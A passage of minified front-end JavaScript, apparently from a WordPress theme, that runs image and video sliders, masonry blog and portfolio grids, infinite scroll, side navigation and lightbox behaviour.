[data-vimeo-video-id]").each(function(){resizeVideo(jQuery(this))}),playVideoAndPauseOthers(b),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}})}),"false"===js_local_vars.page_smoothHeight?page_smoothHeight=!1:page_smoothHeight=!0,jQuery(".fusion-blog-layout-grid .flexslider").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:Number(js_local_vars.slideshow_speed),video:!0,smoothHeight:page_smoothHeight,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),"false"===js_local_vars.flex_smoothHeight?flex_smoothHeight=!1:flex_smoothHeight=!0,jQuery(".fusion-flexslider").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!0,smoothHeight:flex_smoothHeight,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(".flexslider:not(.tfs-slider)").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!0,smoothHeight:flex_smoothHeight,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(".flex-next, .flex-prev").click(function(){})}jQuery().isotope&&jQuery(".fusion-blog-layout-grid").each(function(){$grid_container=jQuery(this);var a=2;for(i=1;i<7;i++)jQuery(this).hasClass("fusion-blog-layout-grid-"+i)&&(a=i);var b=Math.floor(100/a*100)/100+"%";if($grid_container.find(".fusion-post-grid").css("width",b),$grid_container.isotope({layoutMode:"masonry",itemSelector:".fusion-post-grid",transformsEnabled:!1,isOriginLeft:jQuery("body.rtl").length?!1:!0,resizable:!0}),($grid_container.hasClass("fusion-blog-layout-grid-4")||$grid_container.hasClass("fusion-blog-layout-grid-5")||$grid_container.hasClass("fusion-blog-layout-grid-6"))&&Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")){var b=Math.floor(100/3*100)/100+"%";$grid_container.find(".fusion-post-grid").css("width",b),$grid_container.isotope({layoutMode:"masonry",itemSelector:".fusion-post-grid",transformsEnabled:!1,isOriginLeft:jQuery("body.rtl").length?!1:!0,resizable:!0})}setTimeout(function(){jQuery(window).trigger("resize"),$grid_container.isotope()},250)}),Boolean(Number(js_local_vars.avada_rev_styles))&&jQuery(".rev_slider_wrapper").each(function(){var a=jQuery(this);if(a.length>=1&&-1==a.attr("class").indexOf("tp-shadow")&&(jQuery('<div class="shadow-left">').appendTo(this),jQuery('<div class="shadow-right">').appendTo(this),a.addClass("avada-skin-rev")),!(jQuery(this).find(".tp-leftarrow").hasClass("preview1")||jQuery(this).find(".tp-leftarrow").hasClass("preview2")||jQuery(this).find(".tp-leftarrow").hasClass("preview3")||jQuery(this).find(".tp-leftarrow").hasClass("preview4"))){if(jQuery(this).addClass("avada-skin-rev-nav"),a.find(".tp-leftarrow").height()>a.height()/4&&a.find(".tp-leftarrow").height()<a.height()){var b=a.attr("id"),c=a.height()/4;a.children(".avada-rev-arrows").length?(a.children(".avada-rev-arrows").empty(),a.children(".avada-rev-arrows").append('<style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style>")):a.prepend('<div class="avada-rev-arrows"><style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style></div>")}jQuery(window).on("resize",function(){if(a.find(".tp-leftarrow").height()>a.height()/4&&a.find(".tp-leftarrow").height()<a.height()){var b=a.attr("id"),c=a.height()/4;a.children(".avada-rev-arrows").length?(a.children(".avada-rev-arrows").empty(),a.children(".avada-rev-arrows").append('<style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style>")):a.prepend('<div class="avada-rev-arrows"><style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style></div>")}else a.children(".avada-rev-arrows").remove()})}})}),jQuery(document).ready(function(){if(jQuery().flexslider&&jQuery(".woocommerce .images #carousel").length>=1){jQuery("body.woocommerce .sidebar").is(":visible")?wooThumbWidth=100:wooThumbWidth=118,"undefined"!=typeof jQuery(".woocommerce .images #carousel").data("flexslider")&&(jQuery(".woocommerce .images #carousel").flexslider("destroy"),jQuery(".woocommerce .images #slider").flexslider("destroy")),jQuery(".woocommerce .images #carousel").flexslider({animation:"slide",controlNav:!1,directionNav:!1,animationLoop:!1,slideshow:!1,itemWidth:wooThumbWidth,itemMargin:9,touch:!1,useCSS:!1,asNavFor:".woocommerce .images #slider",smoothHeight:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading")}}),jQuery(".woocommerce .images #slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,smoothHeight:!0,touch:!0,useCSS:!1,sync:".woocommerce .images #carousel",prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading")}})}jQuery().flexslider&&jQuery(".flexslider-attachments").length>=1&&("undefined"!=typeof jQuery(".flexslider-attachments").data("flexslider")&&jQuery(".flexslider-attachments").flexslider("destroy"),jQuery(".flexslider-attachments").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!1,smoothHeight:!1,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(a){jQuery(a).find(".fusion-slider-loading").remove(),a.removeClass("fusion-flexslider-loading")}}))}),jQuery(window).load(function(){if("Click"==js_local_vars.sidenav_behavior?jQuery(".side-nav li a").on("click",function(a){return jQuery(this).parent(".page_item_has_children").length&&(jQuery(this).parent().find("> .children").length&&!jQuery(this).parent().find("> .children").is(":visible")?jQuery(this).parent().find("> .children").stop(!0,!0).slideDown("slow"):jQuery(this).parent().find("> .children").stop(!0,!0).slideUp("slow")),jQuery(this).parent(".page_item_has_children.current_page_item").length?!1:void 0}):jQuery(".side-nav li").hoverIntent({over:function(){jQuery(this).find("> .children").length&&jQuery(this).find("> .children").stop(!0,!0).slideDown("slow")},out:function(){0===jQuery(this).find(".current_page_item").length&&jQuery(this).hasClass("current_page_item")===!1&&jQuery(this).find(".children").stop(!0,!0).slideUp("slow")},timeout:500}),jQuery().eislideshow){var a={autoplay:Boolean(Number(js_local_vars.tfes_autoplay))};js_local_vars.tfes_animation&&(a.animation=js_local_vars.tfes_animation),js_local_vars.tfes_interval&&(a.slideshow_interval=js_local_vars.tfes_interval),js_local_vars.tfes_speed&&(a.speed=js_local_vars.tfes_speed),js_local_vars.tfes_width&&(a.thumbMaxWidth=js_local_vars.tfes_width),jQuery("#ei-slider").eislideshow(a)}var b=jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").last().text(),c=!0;jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").click(function(){jQuery(this).next(".fusion-collapse-month").slideToggle()}),jQuery(".fusion-timeline-icon").find(".fusion-icon-bubbles").click(function(){c?(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideUp(),c=!1):(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideDown(),c=!0)}),jQuery(".fusion-posts-container-infinite").each(function(){var a=jQuery(this),d=jQuery(this).find(".post");jQuery(this).find(".fusion-blog-layout-timeline").length&&(a=jQuery(this).find(".fusion-blog-layout-timeline")),$parent_wrapper_classes="",a.parents(".fusion-blog-shortcode").length&&($parent_wrapper_classes="."+a.parents(".fusion-blog-shortcode").attr("class").replace(/\ /g,".")+" "),jQuery(a).infinitescroll({navSelector:$parent_wrapper_classes+"div.pagination",nextSelector:$parent_wrapper_classes+"a.pagination-next",itemSelector:$parent_wrapper_classes+"div.pagination .current, "+$parent_wrapper_classes+"div.post:not( .fusion-archive-description ), "+$parent_wrapper_classes+".fusion-collapse-month, "+$parent_wrapper_classes+".fusion-timeline-date",loading:{finishedMsg:js_local_vars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+js_local_vars.infinite_blog_text+"</div>")},errorCallback:function(){jQuery(a).hasClass("isotope")&&jQuery(a).isotope()}},function(e){if(jQuery(a).hasClass("fusion-blog-layout-timeline")&&(jQuery(e).first(".fusion-timeline-date").text()==b&&jQuery(e).first(".fusion-timeline-date").remove(),b=jQuery(a).find(".fusion-timeline-date").last().text(),jQuery(a).find(".fusion-timeline-date").each(function(){jQuery(this).next(".fusion-collapse-month").append(jQuery(this).nextUntil(".fusion-timeline-date",".fusion-post-timeline"))}),c||setTimeout(function(){jQuery(a).find(".fusion-collapse-month").hide()},200),setTimeout(function(){jQuery(a).find(".fusion-collapse-month").each(function(){jQuery(this).children().length||jQuery(this).remove()})},10),jQuery(a).find(".fusion-timeline-date").unbind("click"),jQuery(a).find(".fusion-timeline-date").click(function(){jQuery(this).next(".fusion-collapse-month").slideToggle()})),jQuery(a).hasClass("fusion-blog-layout-grid")&&jQuery().isotope){jQuery(e).hide();var f=2;for(i=1;i<7;i++)jQuery(a).hasClass("fusion-blog-layout-grid-"+i)&&(f=i);var g=Math.floor(100/f*100)/100+"%";jQuery(a).find(".post").css("width",g),imagesLoaded(e,function(){jQuery(e).fadeIn(),jQuery(a).hasClass("isotope")&&(jQuery(a).isotope("appended",jQuery(e)),jQuery(a).isotope()),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})}jQuery(a).find(".flexslider").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!0,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(e).each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),$fusion_posts_container=a,jQuery(a).hasClass("fusion-blog-layout-timeline")&&($fusion_posts_container=jQuery(a).parents(".fusion-posts-container-infinite")),$current_page=$fusion_posts_container.find(".current").html(),$fusion_posts_container.find(".current").remove(),$fusion_posts_container.data("pages")==$current_page&&($fusion_posts_container.parent().find(".fusion-loading-container").hide(),$fusion_posts_container.parent().find(".fusion-load-more-button").hide()),"individual"!=js_local_vars.lightbox_behavior&&d.find(".fusion-post-slideshow").length||($avada_lightbox.activate_lightbox(jQuery(e)),d=a.find(".post")),$avada_lightbox.refresh_lightbox()}),(jQuery(a).hasClass("fusion-blog-archive")&&"load_more_button"==js_local_vars.blog_pagination_type||jQuery(a).hasClass("fusion-posts-container-load-more")||jQuery(a).hasClass("fusion-blog-layout-timeline")&&jQuery(a).parent().hasClass("fusion-posts-container-load-more"))&&(jQuery(a).infinitescroll("unbind"),jQuery(a).hasClass("fusion-blog-archive")?$load_more_button=jQuery(a).parent().find(".fusion-load-more-button"):$load_more_button=jQuery(a).parents(".fusion-blog-archive").find(".fusion-load-more-button"),$load_more_button.on("click",function(b){b.preventDefault(),jQuery(a).infinitescroll("retrieve"),jQuery(a).hasClass("fusion-blog-layout-grid")&&jQuery(a).isotope()})),$fusion_posts_container=a,jQuery(a).hasClass("fusion-blog-layout-timeline")&&jQuery(a).parents(".fusion-blog-layout-timeline-wrapper").length&&($fusion_posts_container=jQuery(a).parents(".fusion-posts-container-infinite")),"1"==$fusion_posts_container.data("pages")&&($fusion_posts_container.parent().find(".fusion-loading-container").hide(),$fusion_posts_container.parent().find(".fusion-load-more-button").hide())}),("Infinite Scroll"==js_local_vars.portfolio_pagination_type||"load_more_button"==js_local_vars.portfolio_pagination_type)&&($infinte_scroll_container=jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper"),$infinte_scroll_container.infinitescroll({navSelector:".pagination",nextSelector:".pagination-next",itemSelector:"div.pagination .current, .fusion-portfolio-post",loading:{finishedMsg:js_local_vars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+js_local_vars.infinite_blog_text+"</div>")},errorCallback:function(){jQuery(".fusion-portfolio .fusion-portfolio-wrapper").isotope()}},function(a){if(jQuery().isotope){var b=jQuery(".fusion-filters").find(".fusion-filter"),a=jQuery(a);a.hide(),imagesLoaded(a,function(){var c=jQuery(a).find(".fusion-placeholder-image");c.parents(".fusion-portfolio-content-wrapper, .fusion-image-wrapper").animate({opacity:1});var d=jQuery(a).find(".fusion-video");if(d.each(function(){jQuery(this).animate({opacity:1}),jQuery(this).parents(".fusion-portfolio-content-wrapper").animate({opacity:1})}),d.fitVids(),window.$portfolio_images_index=0,jQuery(a).imagesLoaded().progress(function(a,b){jQuery(b.img).parents(".fusion-portfolio-content-wrapper").length>=1?jQuery(b.img,c).parents(".fusion-portfolio-content-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}):jQuery(b.img,c).parents(".fusion-image-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}),window.$portfolio_images_index++}),b&&b.each(function(){var b=jQuery(this),c=b.children("a").data("filter");a&&a.each(function(){
if($post=jQuery(this),$post.hasClass(c.substr(1))&&b.hasClass("fusion-hidden"))if(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)"))b.fadeIn(400,function(){b.removeClass("fusion-hidden")});else{var a=b.css("width"),d=b.css("margin-right");b.css("width",0),b.css("margin-right",0),b.removeClass("fusion-hidden"),b.animate({width:a,"margin-right":d},400,function(){b.removeAttr("style")})}})}),jQuery(".fusion-filters").length){var e=jQuery(".fusion-portfolio .fusion-filters").find(".fusion-filter.fusion-active a"),f=e.attr("data-filter").substr(1);f.length?(a.each(function(){var a=jQuery(this),b=a.find(".fusion-rollover-gallery").data("rel");a.hasClass(f)&&(a.fadeIn(),b&&a.find(".fusion-rollover-gallery").attr("data-rel",b.replace("gallery",f)))}),"created"!=e.data("lightbox")&&($il_instances.push(jQuery('[data-rel^="iLightbox['+f+']"]').iLightBox($avada_lightbox.prepare_options("iLightbox["+f+"]"))),e.data("lightbox","created")),$avada_lightbox.refresh_lightbox()):a.fadeIn()}else a.fadeIn();$infinte_scroll_container.isotope("appended",a),a.each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")}),$current_page=$infinte_scroll_container.find(".current").html(),$infinte_scroll_container.find(".current").remove(),$infinte_scroll_container.data("pages")==$current_page&&($infinte_scroll_container.parent().find(".fusion-loading-container").hide(),$infinte_scroll_container.parent().find(".fusion-load-more-button").hide())})}}),"1"==$infinte_scroll_container.data("pages")&&($infinte_scroll_container.parent().find(".fusion-loading-container").hide(),$infinte_scroll_container.parent().find(".fusion-load-more-button").hide()),"load_more_button"==js_local_vars.portfolio_pagination_type&&($infinte_scroll_container.infinitescroll("unbind"),jQuery(".fusion-portfolio").find(".fusion-load-more-button").on("click",function(a){a.preventDefault(),$infinte_scroll_container.infinitescroll("retrieve"),$infinte_scroll_container.isotope()})))}),location.hash&&"#_"===location.hash.substring(0,2)){var $hash=location.hash.substring(2);jQuery(".fusion-page-load-link").attr("href","#"+$hash),jQuery(window).load(function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()})}